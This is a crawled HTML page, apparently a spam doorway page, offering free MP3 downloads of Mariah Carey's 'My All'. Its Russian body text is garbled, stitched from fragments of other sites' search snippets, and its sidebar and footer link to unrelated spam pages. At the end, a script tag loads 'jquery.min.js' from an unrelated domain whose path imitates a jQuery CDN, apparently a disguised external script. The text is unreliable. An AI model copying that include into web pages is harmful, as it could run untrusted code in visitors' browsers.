

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-mariah-carey-my-all-mp3-skachat-besplatno.html
body_size: 2642
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Mariah carey my all mp3 скачать бесплатно - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Mariah carey my all mp3 скачать бесплатно</h2>
                            </header>
                            <p>Скачать Mariah Carey - My All бесплатно в mp3. Другие песни артиста, а также похожие по стилю, ждут вас на DriveMusic. 1 янв 2017 . Скачать бесплатно Mariah Carey - My All в качестве 192 kbps. Возможность . Формат: mp3. Битрейт: 192 . All I Want for Christmas 
Популярные песни Mariah Carey в mp3, слушать онлайн Mariah Carey.  Mariah Carey скачать mp3  Mariah Carey – My All (Creative Ades remix). Рейтинг: 3,2 - 24 отзыва26 ноя 2017  Песня: mariah carey my all ▷ слушать онлайн. Размер: 8.89 МБ. Длительность: 03:53. Формат: mp3. ⇓ Скачать бесплатно в качестве. Предлагаем скачать бесплатно песню Mariah Carey - My All.mp3, или просто прослушать онлайн с телефона или компьютера. Вся музыка в хорошем. Скачай mariah carey my all и mariah carey i'd give my all ben joel bassline remix. Скачай mariah carey my all.  mariah carey my all bachata. 03:27. Mariah Carey — My All. Copyright © 2018, «muzofond.fm» (Музофонд). По всем вопросам. На этой странице вы сможете скачать песни Mariah Carey My All, все  Чтобы найти свои любимые треки, кто-то ищет:скачать песню , песня , , бесплатно , скачать , а также песня, музыка, скачать, видео, слушать,  Скачать. У нас вы можете скачать песню Мэрайя Кэри - My All в mp3 бесплатно, прослушать онлайн с  Владимир Кузьмин оригинал Mariah Carey - Мэрайя Кэри. На этой странице вы можете слушать Mariah Carey — My All и скачивать бесплатно в формате mp3. Текст песни Mariah Carey 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-tekst-pesni-zhibek-sezim.html">Текст песни жибек сезим</a></li>
                                <li><a href="tyu2u-skachat-igru-fifa-14-upl-torrent.html">Скачать игру fifa 14 upl торрент</a></li>
                                <li><a href="tyu2u-raspisanie-boyary-minsk.html">Расписание бояры минск</a></li>
                                <li><a href="tyu2u-tekst-pesni-pra-killa-gramm-naizust.html">Текст песни pra killa gramm наизусть</a></li>
                                <li><a href="tyu2u-coreldraw-kak-polzovatsya.html">Coreldraw как пользоваться</a></li>
                                <li><a href="tyu2u-dogovor-na-pogruzo-razgruzochnye-raboty.html">Договор на погрузо разгрузочные работы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-obrazec-zhurnala-protivopozharnogo-instruktazha-na-rabochem-meste.html">Образец журнала противопожарного инструктажа на рабочем месте</a></li>
                                            <li><a href="tyu2u-priklyucheniya-skachat-knigi-besplatno-fb2.html">Приключения скачать книги бесплатно fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-poezda-moskva-minsk-raspisanie-ceny.html">Поезда москва минск расписание цены</a></li>
                                            <li><a href="tyu2u-souli-devushka-iz-grez-skachat-fb2.html">Соули девушка из грез скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-habarovsk-gonkong-pryamoy-reys-raspisanie.html">Хабаровск гонконг прямой рейс расписание</a></li>
                                            <li><a href="tyu2u-na-dvoynoy-povorot-klyucha-1959.html">На двойной поворот ключа 1959</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-peterson-matematika-5-klass.html">Скачать петерсон математика 5 класс</a></li>
                                            <li><a href="tyu2u-shema-dnischa-toyota-korolla.html">Схема днища тойота королла</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
